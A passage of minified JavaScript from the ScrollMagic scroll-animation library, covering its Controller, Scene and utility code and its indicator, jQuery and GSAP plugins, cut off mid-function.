arguments.length?(v!=e&&(v=!!e,a.updateScene(u,!0)),a):v},this.destroy=function(e){window.clearTimeout(i);for(var t=u.length;t--;)u[t].destroy(e);return c.container.removeEventListener("resize",b),c.container.removeEventListener("scroll",b),r.cAF(o),T(3,"destroyed "+l+" (reset: "+(e?"true":"false")+")"),null},function(){for(var t in c)s.hasOwnProperty(t)||(T(2,'WARNING: Unknown option "'+t+'"'),delete c[t]);if(c.container=r.get.elements(c.container)[0],!c.container)throw T(1,"ERROR creating object "+l+": No valid scroll container supplied"),l+" init failed.";(p=c.container===window||c.container===document.body||!document.body.contains(c.container))&&(c.container=window),h=y(),c.container.addEventListener("resize",b),c.container.addEventListener("scroll",b),c.refreshInterval=parseInt(c.refreshInterval)||s.refreshInterval,m(),T(3,"added new "+l+" controller (v"+e.version+")")}(),a};var t={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};e.Controller.addOption=function(e,n){t.defaults[e]=n},e.Controller.extend=function(t){var n=this;e.Controller=function(){return n.apply(this,arguments),this.$super=r.extend({},this),t.apply(this,arguments)||this},r.extend(e.Controller,n),e.Controller.prototype=n.prototype,e.Controller.prototype.constructor=e.Controller},e.Scene=function(t){var o,i,l="ScrollMagic.Scene",s=n.defaults,a=this,c=r.extend({},s,t),u="BEFORE",f=0,d={start:0,end:0},g=0,p=!0,h={};this.on=function(e,t){return r.type.Function(t)?(e=e.trim().split(" ")).forEach(function(e){var n=e.split("."),r=n[0],o=n[1];"*"!=r&&(h[r]||(h[r]=[]),h[r].push({namespace:o||"",callback:t}))}):v(1,"ERROR when calling '.on()': Supplied callback for '"+e+"' is not a valid function!"),a},this.off=function(e,t){return e?((e=e.trim().split(" ")).forEach(function(e,n){var r=e.split("."),o=r[0],i=r[1]||"";("*"===o?Object.keys(h):[o]).forEach(function(e){for(var n=h[e]||[],r=n.length;r--;){var o=n[r];!o||i!==o.namespace&&"*"!==i||t&&t!=o.callback||n.splice(r,1)}n.length||delete h[e]})}),a):(v(1,"ERROR: Invalid event name supplied."),a)},this.trigger=function(t,n){if(t){var r=t.trim().split("."),o=r[0],i=r[1],l=h[o];v(3,"event fired:",o,n?"->":"",n||""),l&&l.forEach(function(t,r){i&&i!==t.namespace||t.callback.call(a,new e.Event(o,t.namespace,a,n))})}else v(1,"ERROR: Invalid event name supplied.");return a},a.on("change.internal",function(e){"loglevel"!==e.what&&"tweenChanges"!==e.what&&("triggerElement"===e.what?y():"reverse"===e.what&&a.update())}).on("shift.internal",function(e){m(),a.update()});var v=this._log=function(e,t){c.loglevel>=e&&(Array.prototype.splice.call(arguments,1,0,"("+l+") ->"),r.log.apply(window,arguments))};this.addTo=function(t){return t instanceof e.Controller?i!=t&&(i&&i.removeScene(a),i=t,R(),w(!0),y(!0),m(),i.info("container").addEventListener("resize",S),t.addScene(a),a.trigger("add",{controller:i}),v(3,"added "+l+" to controller"),a.update()):v(1,"ERROR: supplied argument of 'addTo()' is not a valid ScrollMagic Controller"),a},this.enabled=function(e){return arguments.length?(p!=e&&(p=!!e,a.update(!0)),a):p},this.remove=function(){if(i){i.info("container").removeEventListener("resize",S);var e=i;i=void 0,e.removeScene(a),a.trigger("remove"),v(3,"removed "+l+" from controller")}return a},this.destroy=function(e){return a.trigger("destroy",{reset:e}),a.remove(),a.off("*.*"),v(3,"destroyed "+l+" (reset: "+(e?"true":"false")+")"),null},this.update=function(e){if(i)if(e)if(i.enabled()&&p){var t,n=i.info("scrollPos");t=c.duration>0?(n-d.start)/(d.end-d.start):n>=d.start?1:0,a.trigger("update",{startPos:d.start,endPos:d.end,scrollPos:n}),a.progress(t)}else T&&"DURING"===u&&C(!0);else i.updateScene(a,!1);return a},this.refresh=function(){return w(),y(),a},this.progress=function(e){if(arguments.length){var t=!1,n=u,r=i?i.info("scrollDirection"):"PAUSED",o=c.reverse||e>=f;if(0===c.duration?(t=f!=e,u=0===(f=e<1&&o?0:1)?"BEFORE":"DURING"):e<0&&"BEFORE"!==u&&o?(f=0,u="BEFORE",t=!0):e>=0&&e<1&&o?(f=e,u="DURING",t=!0):e>=1&&"AFTER"!==u?(f=1,u="AFTER",t=!0):"DURING"!==u||o||C(),t){var l={progress:f,state:u,scrollDirection:r},s=u!=n,d=function(e){a.trigger(e,l)};s&&"DURING"!==n&&(d("enter"),d("BEFORE"===n?"start":"end")),d("progress"),s&&"DURING"!==u&&(d("BEFORE"===u?"start":"end"),d("leave"))}return a}return f};var m=function(){d={start:g+c.offset},i&&c.triggerElement&&(d.start-=i.info("size")*c.triggerHook),d.end=d.start+c.duration},w=function(e){if(o){b("duration",o.call(a))&&!e&&(a.trigger("change",{what:"duration",newval:c.duration}),a.trigger("shift",{reason:"duration"}))}},y=function(e){var t=0,n=c.triggerElement;if(i&&n){for(var o=i.info(),l=r.get.offset(o.container),s=o.vertical?"top":"left";n.parentNode.hasAttribute("data-scrollmagic-pin-spacer");)n=n.parentNode;var u=r.get.offset(n);o.isDocument||(l[s]-=i.scrollPos()),t=u[s]-l[s]}var f=t!=g;g=t,f&&!e&&a.trigger("shift",{reason:"triggerElementPosition"})},S=function(e){c.triggerHook>0&&a.trigger("shift",{reason:"containerResize"})},E=r.extend(n.validate,{duration:function(e){if(r.type.String(e)&&e.match(/^(\.|\d)*\d+%$/)){var t=parseFloat(e)/100;e=function(){return i?i.info("size")*t:0}}if(r.type.Function(e)){o=e;try{e=parseFloat(o())}catch(t){e=-1}}if(e=parseFloat(e),!r.type.Number(e)||e<0)throw o?(o=void 0,['Invalid return value of supplied function for option "duration":',e]):['Invalid value for option "duration":',e];return e}}),R=function(e){(e=arguments.length?[e]:Object.keys(E)).forEach(function(e,t){var n;if(E[e])try{n=E[e](c[e])}catch(t){n=s[e];var o=r.type.String(t)?[t]:t;r.type.Array(o)?(o[0]="ERROR: "+o[0],o.unshift(1),v.apply(this,o)):v(1,"ERROR: Problem executing validation callback for option '"+e+"':",t.message)}finally{c[e]=n}})},b=function(e,t){var n=!1,r=c[e];return c[e]!=t&&(c[e]=t,R(e),n=r!=c[e]),n},F=function(e){a[e]||(a[e]=function(t){return arguments.length?("duration"===e&&(o=void 0),b(e,t)&&(a.trigger("change",{what:e,newval:c[e]}),n.shifts.indexOf(e)>-1&&a.trigger("shift",{reason:e})),a):c[e]})};this.controller=function(){return i},this.state=function(){return u},this.scrollOffset=function(){return d.start},this.triggerPosition=function(){var e=c.offset;return i&&(c.triggerElement?e+=g:e+=i.info("size")*a.triggerHook()),e};var T,O;a.on("shift.internal",function(e){var t="duration"===e.reason;("AFTER"===u&&t||"DURING"===u&&0===c.duration)&&C(),t&&x()}).on("progress.internal",function(e){C()}).on("add.internal",function(e){x()}).on("destroy.internal",function(e){a.removePin(e.reset)});var C=function(e){if(T&&i){var t=i.info(),n=O.spacer.firstChild;if(e||"DURING"!==u){var o={position:O.inFlow?"relative":"absolute",top:0,left:0},l=r.css(n,"position")!=o.position;O.pushFollowers?c.duration>0&&("AFTER"===u&&0===parseFloat(r.css(O.spacer,"padding-top"))?l=!0:"BEFORE"===u&&0===parseFloat(r.css(O.spacer,"padding-bottom"))&&(l=!0)):o[t.vertical?"top":"left"]=c.duration*f,r.css(n,o),l&&x()}else{"fixed"!=r.css(n,"position")&&(r.css(n,{position:"fixed"}),x());var s=r.get.offset(O.spacer,!0),a=c.reverse||0===c.duration?t.scrollPos-d.start:Math.round(f*c.duration*10)/10;s[t.vertical?"top":"left"]+=a,r.css(O.spacer.firstChild,{top:s.top,left:s.left})}}},x=function(){if(T&&i&&O.inFlow){var e="DURING"===u,t=i.info("vertical"),n=O.spacer.firstChild,o=r.isMarginCollapseType(r.css(O.spacer,"display")),l={};O.relSize.width||O.relSize.autoFullWidth?e?r.css(T,{width:r.get.width(O.spacer)}):r.css(T,{width:"100%"}):(l["min-width"]=r.get.width(t?T:n,!0,!0),l.width=e?l["min-width"]:"auto"),O.relSize.height?e?r.css(T,{height:r.get.height(O.spacer)-(O.pushFollowers?c.duration:0)}):r.css(T,{height:"100%"}):(l["min-height"]=r.get.height(t?n:T,!0,!o),l.height=e?l["min-height"]:"auto"),O.pushFollowers&&(l["padding"+(t?"Top":"Left")]=c.duration*f,l["padding"+(t?"Bottom":"Right")]=c.duration*(1-f)),r.css(O.spacer,l)}},I=function(){i&&T&&"DURING"===u&&!i.info("isDocument")&&C()},N=function(){i&&T&&"DURING"===u&&((O.relSize.width||O.relSize.autoFullWidth)&&r.get.width(window)!=r.get.width(O.spacer.parentNode)||O.relSize.height&&r.get.height(window)!=r.get.height(O.spacer.parentNode))&&x()},z=function(e){i&&T&&"DURING"===u&&!i.info("isDocument")&&(e.preventDefault(),i._setScrollPos(i.info("scrollPos")-((e.wheelDelta||e[i.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-e.detail)))};this.setPin=function(e,t){var n={pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"};if(t=r.extend({},n,t),!(e=r.get.elements(e)[0]))return v(1,"ERROR calling method 'setPin()': Invalid pin element supplied."),a;if("fixed"===r.css(e,"position"))return v(1,"ERROR calling method 'setPin()': Pin does not work with elements that are positioned 'fixed'."),a;if(T){if(T===e)return a;a.removePin()}var o=(T=e).parentNode.style.display,i=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];T.parentNode.style.display="none";var l="absolute"!=r.css(T,"position"),s=r.css(T,i.concat(["display"])),u=r.css(T,["width","height"]);T.parentNode.style.display=o,!l&&t.pushFollowers&&(v(2,"WARNING: If the pinned element is positioned absolutely pushFollowers will be disabled."),t.pushFollowers=!1),window.setTimeout(function(){T&&0===c.duration&&t.pushFollowers&&v(2,"WARNING: pushFollowers =",!0,"has no effect, when scene duration is 0.")},0);var f=T.parentNode.insertBefore(document.createElement("div"),T),d=r.extend(s,{position:l?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(l||r.extend(d,r.css(T,["width","height"])),r.css(f,d),f.setAttribute("data-scrollmagic-pin-spacer",""),r.addClass(f,t.spacerClass),O={spacer:f,relSize:{width:"%"===u.width.slice(-1),height:"%"===u.height.slice(-1),autoFullWidth:"auto"===u.width&&l&&r.isMarginCollapseType(s.display)},pushFollowers:t.pushFollowers,inFlow:l},!T.___origStyle){T.___origStyle={};var g=T.style;i.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]).forEach(function(e){T.___origStyle[e]=g[e]||""})}return O.relSize.width&&r.css(f,{width:u.width}),O.relSize.height&&r.css(f,{height:u.height}),f.appendChild(T),r.css(T,{position:l?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(O.relSize.width||O.relSize.autoFullWidth)&&r.css(T,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",I),window.addEventListener("resize",I),window.addEventListener("resize",N),T.addEventListener("mousewheel",z),T.addEventListener("DOMMouseScroll",z),v(3,"added pin"),C(),a},this.removePin=function(e){if(T){if("DURING"===u&&C(!0),e||!i){var t=O.spacer.firstChild;if(t.hasAttribute("data-scrollmagic-pin-spacer")){var n=O.spacer.style,o=["margin","marginLeft","marginRight","marginTop","marginBottom"];margins={},o.forEach(function(e){margins[e]=n[e]||""}),r.css(t,margins)}O.spacer.parentNode.insertBefore(t,O.spacer),O.spacer.parentNode.removeChild(O.spacer),T.parentNode.hasAttribute("data-scrollmagic-pin-spacer")||(r.css(T,T.___origStyle),delete T.___origStyle)}window.removeEventListener("scroll",I),window.removeEventListener("resize",I),window.removeEventListener("resize",N),T.removeEventListener("mousewheel",z),T.removeEventListener("DOMMouseScroll",z),T=void 0,v(3,"removed pin (reset: "+(e?"true":"false")+")")}return a};var A,P=[];return a.on("destroy.internal",function(e){a.removeClassToggle(e.reset)}),this.setClassToggle=function(e,t){var n=r.get.elements(e);return 0!==n.length&&r.type.String(t)?(P.length>0&&a.removeClassToggle(),A=t,P=n,a.on("enter.internal_class leave.internal_class",function(e){var t="enter"===e.type?r.addClass:r.removeClass;P.forEach(function(e,n){t(e,A)})}),a):(v(1,"ERROR calling method 'setClassToggle()': Invalid "+(0===n.length?"element":"classes")+" supplied."),a)},this.removeClassToggle=function(e){return e&&P.forEach(function(e,t){r.removeClass(e,A)}),a.off("start.internal_class end.internal_class"),A=void 0,P=[],a},function(){for(var e in c)s.hasOwnProperty(e)||(v(2,'WARNING: Unknown option "'+e+'"'),delete c[e]);for(var t in s)F(t);R()}(),a};var n={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(e){if(e=parseFloat(e),!r.type.Number(e))throw['Invalid value for option "offset":',e];return e},triggerElement:function(e){if(e=e||void 0){var t=r.get.elements(e)[0];if(!t)throw['Element defined in option "triggerElement" was not found:',e];e=t}return e},triggerHook:function(e){var t={onCenter:.5,onEnter:1,onLeave:0};if(r.type.Number(e))e=Math.max(0,Math.min(parseFloat(e),1));else{if(!(e in t))throw['Invalid value for option "triggerHook": ',e];e=t[e]}return e},reverse:function(e){return!!e},loglevel:function(e){if(e=parseInt(e),!r.type.Number(e)||e<0||e>3)throw['Invalid value for option "loglevel":',e];return e}},shifts:["duration","offset","triggerHook"]};e.Scene.addOption=function(t,r,o,i){t in n.defaults?e._util.log(1,"[static] ScrollMagic.Scene -> Cannot add Scene option '"+t+"', because it already exists."):(n.defaults[t]=r,n.validate[t]=o,i&&n.shifts.push(t))},e.Scene.extend=function(t){var n=this;e.Scene=function(){return n.apply(this,arguments),this.$super=r.extend({},this),t.apply(this,arguments)||this},r.extend(e.Scene,n),e.Scene.prototype=n.prototype,e.Scene.prototype.constructor=e.Scene},e.Event=function(e,t,n,r){r=r||{};for(var o in r)this[o]=r[o];return this.type=e,this.target=this.currentTarget=n,this.namespace=t||"",this.timeStamp=this.timestamp=Date.now(),this};var r=e._util=function(e){var t,n={},r=function(e){return parseFloat(e)||0},o=function(t){return t.currentStyle?t.currentStyle:e.getComputedStyle(t)},i=function(t,n,i,l){if((n=n===document?e:n)===e)l=!1;else if(!p.DomElement(n))return 0;t=t.charAt(0).toUpperCase()+t.substr(1).toLowerCase();var s=(i?n["offset"+t]||n["outer"+t]:n["client"+t]||n["inner"+t])||0;if(i&&l){var a=o(n);s+="Height"===t?r(a.marginTop)+r(a.marginBottom):r(a.marginLeft)+r(a.marginRight)}return s},l=function(e){return e.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(e){return e[1].toUpperCase()})};n.extend=function(e){for(e=e||{},t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},n.isMarginCollapseType=function(e){return["block","flex","list-item","table","-webkit-box"].indexOf(e)>-1};var s=0,a=["ms","moz","webkit","o"],c=e.requestAnimationFrame,u=e.cancelAnimationFrame;for(t=0;!c&&t<a.length;++t)c=e[a[t]+"RequestAnimationFrame"],u=e[a[t]+"CancelAnimationFrame"]||e[a[t]+"CancelRequestAnimationFrame"];c||(c=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-s)),o=e.setTimeout(function(){t(n+r)},r);return s=n+r,o}),u||(u=function(t){e.clearTimeout(t)}),n.rAF=c.bind(e),n.cAF=u.bind(e);var f=["error","warn","log"],d=e.console||{};for(d.log=d.log||function(){},t=0;t<f.length;t++){var g=f[t];d[g]||(d[g]=d.log)}n.log=function(e){(e>f.length||e<=0)&&(e=f.length);var t=new Date,n=("0"+t.getHours()).slice(-2)+":"+("0"+t.getMinutes()).slice(-2)+":"+("0"+t.getSeconds()).slice(-2)+":"+("00"+t.getMilliseconds()).slice(-3),r=f[e-1],o=Array.prototype.splice.call(arguments,1),i=Function.prototype.bind.call(d[r],d);o.unshift(n),i.apply(d,o)};var p=n.type=function(e){return Object.prototype.toString.call(e).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};p.String=function(e){return"string"===p(e)},p.Function=function(e){return"function"===p(e)},p.Array=function(e){return Array.isArray(e)},p.Number=function(e){return!p.Array(e)&&e-parseFloat(e)+1>=0},p.DomElement=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var h=n.get={};return h.elements=function(t){var n=[];if(p.String(t))try{t=document.querySelectorAll(t)}catch(e){return n}if("nodelist"===p(t)||p.Array(t))for(var r=0,o=n.length=t.length;r<o;r++){var i=t[r];n[r]=p.DomElement(i)?i:h.elements(i)}else(p.DomElement(t)||t===document||t===e)&&(n=[t]);return n},h.scrollTop=function(t){return t&&"number"==typeof t.scrollTop?t.scrollTop:e.pageYOffset||0},h.scrollLeft=function(t){return t&&"number"==typeof t.scrollLeft?t.scrollLeft:e.pageXOffset||0},h.width=function(e,t,n){return i("width",e,t,n)},h.height=function(e,t,n){return i("height",e,t,n)},h.offset=function(e,t){var n={top:0,left:0};if(e&&e.getBoundingClientRect){var r=e.getBoundingClientRect();n.top=r.top,n.left=r.left,t||(n.top+=h.scrollTop(),n.left+=h.scrollLeft())}return n},n.addClass=function(e,t){t&&(e.classList?e.classList.add(t):e.className+=" "+t)},n.removeClass=function(e,t){t&&(e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," "))},n.css=function(e,t){if(p.String(t))return o(e)[l(t)];if(p.Array(t)){var n={},r=o(e);return t.forEach(function(e,t){n[e]=r[l(e)]}),n}for(var i in t){var s=t[i];s==parseFloat(s)&&(s+="px"),e.style[l(i)]=s}},n}(window||{});return e.Scene.prototype.addIndicators=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling addIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},e.Scene.prototype.removeIndicators=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},e.Scene.prototype.setTween=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},e.Scene.prototype.removeTween=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},e.Scene.prototype.setVelocity=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},e.Scene.prototype.removeVelocity=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},e});
!function(e,r){"function"==typeof define&&define.amd?define(["ScrollMagic"],r):r("object"==typeof exports?require("scrollmagic"):e.ScrollMagic||e.jQuery&&e.jQuery.ScrollMagic)}(this,function(e){"use strict";var r="debug.addIndicators",t=window.console||{},i=Function.prototype.bind.call(t.error||t.log||function(){},t);e||i("("+r+") -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs.");var o=e._util,n=0;e.Scene.extend(function(){var e,r=this;r.addIndicators=function(t){if(!e){var i={name:"",indent:0,parent:void 0,colorStart:"green",colorEnd:"red",colorTrigger:"blue"};t=o.extend({},i,t),n++,e=new s(r,t),r.on("add.plugin_addIndicators",e.add),r.on("remove.plugin_addIndicators",e.remove),r.on("destroy.plugin_addIndicators",r.removeIndicators),r.controller()&&e.add()}return r},r.removeIndicators=function(){return e&&(e.remove(),this.off("*.plugin_addIndicators"),e=void 0),r}}),e.Controller.addOption("addIndicators",!1),e.Controller.extend(function(){var t=this,i=t.info(),n=i.container,s=i.isDocument,d=i.vertical,a={groups:[]};t._indicators&&function(){t._log&&(Array.prototype.splice.call(arguments,1,0,"("+r+")","->"),t._log.apply(this,arguments))}(2,"WARNING: Scene already has a property '_indicators', which will be overwritten by plugin."),this._indicators=a;var l=function(){a.updateBoundsPositions()},g=function(){a.updateTriggerGroupPositions()};return n.addEventListener("resize",g),s||(window.addEventListener("resize",g),window.addEventListener("scroll",g)),n.addEventListener("resize",l),n.addEventListener("scroll",l),this._indicators.updateBoundsPositions=function(e){for(var r,t,i,s=e?[o.extend({},e.triggerGroup,{members:[e]})]:a.groups,l=s.length,g={},c=d?"left":"top",p=d?"width":"height",u=d?o.get.scrollLeft(n)+o.get.width(n)-15:o.get.scrollTop(n)+o.get.height(n)-15;l--;)for(r=(i=s[l]).members.length,t=o.get[p](i.element.firstChild);r--;)g[c]=u-t,o.css(i.members[r].bounds,g)},this._indicators.updateTriggerGroupPositions=function(e){for(var r,i,l,g,c=e?[e]:a.groups,p=c.length,u=s?document.body:n,f=s?{top:0,left:0}:o.get.offset(u,!0),m=d?o.get.width(n)-15:o.get.height(n)-15,h=d?"width":"height",v=d?"Y":"X";p--;)i=(r=c[p]).element,g=(l=r.triggerHook*t.info("size"))>o.get[h](i.firstChild.firstChild)?"translate"+v+"(-100%)":"",o.css(i,{top:f.top+(d?l:m-r.members[0].options.indent),left:f.left+(d?m-r.members[0].options.indent:l)}),o.css(i.firstChild.firstChild,{"-ms-transform":g,"-webkit-transform":g,transform:g})},this._indicators.updateTriggerGroupLabel=function(e){var r="trigger"+(e.members.length>1?"":" "+e.members[0].options.name),t=e.element.firstChild.firstChild;t.textContent!==r&&(t.textContent=r,d&&a.updateBoundsPositions())},this.addScene=function(r){this._options.addIndicators&&r instanceof e.Scene&&r.controller()===t&&r.addIndicators(),this.$super.addScene.apply(this,arguments)},this.destroy=function(){n.removeEventListener("resize",g),s||(window.removeEventListener("resize",g),window.removeEventListener("scroll",g)),n.removeEventListener("resize",l),n.removeEventListener("scroll",l),this.$super.destroy.apply(this,arguments)},t});var s=function(e,t){var i,s,a=this,l=d.bounds(),g=d.start(t.colorStart),c=d.end(t.colorEnd),p=t.parent&&o.get.elements(t.parent)[0],u=function(){e._log&&(Array.prototype.splice.call(arguments,1,0,"("+r+")","->"),e._log.apply(this,arguments))};t.name=t.name||n,g.firstChild.textContent+=" "+t.name,c.textContent+=" "+t.name,l.appendChild(g),l.appendChild(c),a.options=t,a.bounds=l,a.triggerGroup=void 0,this.add=function(){s=e.controller(),i=s.info("vertical");var r=s.info("isDocument");p||(p=r?document.body:s.info("container")),r||"static"!==o.css(p,"position")||o.css(p,{position:"relative"}),e.on("change.plugin_addIndicators",m),e.on("shift.plugin_addIndicators",f),_(),b(),setTimeout(function(){s._indicators.updateBoundsPositions(a)},0),u(3,"added indicators")},this.remove=function(){if(a.triggerGroup){if(e.off("change.plugin_addIndicators",m),e.off("shift.plugin_addIndicators",f),a.triggerGroup.members.length>1){var r=a.triggerGroup;r.members.splice(r.members.indexOf(a),1),s._indicators.updateTriggerGroupLabel(r),s._indicators.updateTriggerGroupPositions(r),a.triggerGroup=void 0}else w();v(),u(3,"removed indicators")}};var f=function(){b()},m=function(e){"triggerHook"===e.what&&_()},h=function(){var e=s.info("vertical");o.css(g.firstChild,{"border-bottom-width":e?1:0,"border-right-width":e?0:1,bottom:e?-1:t.indent,right:e?t.indent:-1,padding:e?"0 8px":"2px 4px"}),o.css(c,{"border-top-width":e?1:0,"border-left-width":e?0:1,top:e?"100%":"",right:e?t.indent:"",bottom:e?"":t.indent,left:e?"":"100%",padding:e?"0 8px":"2px 4px"}),p.appendChild(l)},v=function(){l.parentNode.removeChild(l)},b=function(){l.parentNode!==p&&h();var r={};r[i?"top":"left"]=e.triggerPosition(),r[i?"height":"width"]=e.duration(),o.css(l,r),o.css(c,{display:e.duration()>0?"":"none"})},G=function(){var r=d.trigger(t.colorTrigger),n={};n[i?"right":"bottom"]=0,n[i?"border-top-width":"border-left-width"]=1,o.css(r.firstChild,n),o.css(r.firstChild.firstChild,{padding:i?"0 8px 3px 8px":"3px 4px"}),document.body.appendChild(r);var l={triggerHook:e.triggerHook(),element:r,members:[a]};s._indicators.groups.push(l),a.triggerGroup=l,s._indicators.updateTriggerGroupLabel(l),s._indicators.updateTriggerGroupPositions(l)},w=function(){s._indicators.groups.splice(s._indicators.groups.indexOf(a.triggerGroup),1),a.triggerGroup.element.parentNode.removeChild(a.triggerGroup.element),a.triggerGroup=void 0},_=function(){var r=e.triggerHook();if(!(a.triggerGroup&&Math.abs(a.triggerGroup.triggerHook-r)<1e-4)){for(var t,i=s._indicators.groups,o=i.length;o--;)if(t=i[o],Math.abs(t.triggerHook-r)<1e-4)return a.triggerGroup&&(1===a.triggerGroup.members.length?w():(a.triggerGroup.members.splice(a.triggerGroup.members.indexOf(a),1),s._indicators.updateTriggerGroupLabel(a.triggerGroup),s._indicators.updateTriggerGroupPositions(a.triggerGroup))),t.members.push(a),a.triggerGroup=t,void s._indicators.updateTriggerGroupLabel(t);if(a.triggerGroup){if(1===a.triggerGroup.members.length)return a.triggerGroup.triggerHook=r,void s._indicators.updateTriggerGroupPositions(a.triggerGroup);a.triggerGroup.members.splice(a.triggerGroup.members.indexOf(a),1),s._indicators.updateTriggerGroupLabel(a.triggerGroup),s._indicators.updateTriggerGroupPositions(a.triggerGroup),a.triggerGroup=void 0}G()}}},d={start:function(e){var r=document.createElement("div");r.textContent="start",o.css(r,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e});var t=document.createElement("div");return o.css(t,{position:"absolute",overflow:"visible",width:0,height:0}),t.appendChild(r),t},end:function(e){var r=document.createElement("div");return r.textContent="end",o.css(r,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e}),r},bounds:function(){var e=document.createElement("div");return o.css(e,{position:"absolute",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":"0.85em"}),e.style.zIndex="9999",e},trigger:function(e){var r=document.createElement("div");r.textContent="trigger",o.css(r,{position:"relative"});var t=document.createElement("div");o.css(t,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e}),t.appendChild(r);var i=document.createElement("div");return o.css(i,{position:"fixed",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":"0.85em"}),i.style.zIndex="9999",i.appendChild(t),i}}});
!function(e,o){"function"==typeof define&&define.amd?define(["ScrollMagic","jquery"],o):"object"==typeof exports?o(require("scrollmagic"),require("jquery")):o(e.ScrollMagic,e.jQuery)}(this,function(e,o){"use strict";var r=window.console||{},l=Function.prototype.bind.call(r.error||r.log||function(){},r);e||l("(jquery.ScrollMagic) -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs."),o||l("(jquery.ScrollMagic) -> ERROR: jQuery could not be found. Please make sure it's loaded before ScrollMagic or use an asynchronous loader like requirejs."),e._util.get.elements=function(e){return o(e).toArray()},e._util.addClass=function(e,r){o(e).addClass(r)},e._util.removeClass=function(e,r){o(e).removeClass(r)},o.ScrollMagic=e});
!function(e,n){"function"==typeof define&&define.amd?define(["ScrollMagic","TweenMax","TimelineMax"],n):"object"==typeof exports?(require("gsap"),n(require("scrollmagic"),TweenMax,TimelineMax)):n(e.ScrollMagic||e.jQuery&&e.jQuery.ScrollMagic,e.TweenMax||e.TweenLite,e.TimelineMax||e.TimelineLite)}(this,function(e,n,o){"use strict";var t=window.console||{},r=Function.prototype.bind.call(t.error||t.log||function(){},t);e||r("(animation.gsap) -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs."),n||r("(animation.gsap) -> ERROR: TweenLite or TweenMax could not be found. Please make sure GSAP is loaded before ScrollMagic or use an asynchronous loader like requirejs."),e.Scene.addOption("tweenChanges",!1,function(e){return!!e}),e.Scene.extend(function(){var e,t=this,r=function(){t._log&&(Array.prototype.splice.call(arguments,1,0,"(animation.gsap)","->"),t._log.apply(this,arguments))};t.on("progress.plugin_gsap",function(){i()}),t.on("destroy.plugin_gsap",function(e){t.removeTween(e.reset)});var i=function(){if(e){var n=t.progress(),o=t.state();e.repeat&&-1===e.repeat()?"DURING"===o&&e.paused()?e.play():"DURING"===o||e.paused()||e.pause():n!=e.progress()&&(0===t.duration()?n>0?e.play():e.reverse():t.tweenChanges()&&e.tweenTo?e.tweenTo(n*e.duration()):e.progress(n).pause())}};t.setTween=function(a,s,l){var c;arguments.length>1&&(arguments.length<3&&(l=s,s=1),a=n.to(a,s,l));try{(c=o?new o({smoothChildTiming:!0}).add(a):a).pause()}catch(e){return r(1,"ERROR calling method 'setTween()': Supplied argument is not a valid TweenObject"),t}if(e&&t.removeTween(),e=c,a.repeat&&-1===a.repeat()&&(e.repeat(-1),e.yoyo(a.yoyo())),t.tweenChanges()&&!e.tweenTo&&r(2,"WARNING: tweenChanges will only work if the TimelineMax object is available for ScrollMagic."),e&&t.controller()&&t.triggerElement()&&t.loglevel()>=2){var u=n.getTweensOf(t.triggerElement()),p=t.controller().info("vertical");u.forEach(function(e,n){var o=e.vars.css||e.vars;if(p?void 0!==o.top||void 0!==o.bottom:void 0!==o.left||void 0!==o.right)return r(2,"WARNING: Tweening the position of the trigger element affects the scene timing and should be avoided!"),!1})}if(parseFloat(TweenLite.version)>=1.14)for(var g,d,f=e.getChildren?e.getChildren(!0,!0,!1):[e],w=function(){r(2,"WARNING: tween was overwritten by another. To learn how to avoid this issue see here: https://github.com/janpaepke/ScrollMagic/wiki/WARNING:-tween-was-overwritten-by-another")},h=0;h<f.length;h++)g=f[h],d!==w&&(d=g.vars.onOverwrite,g.vars.onOverwrite=function(){d&&d.apply(this,arguments),w.apply(this,arguments)});return r(3,"added tween"),i(),t},t.removeTween=function(n){return e&&(n&&e.progress(0).pause(),e.kill(),e=void 0,r(3,"removed 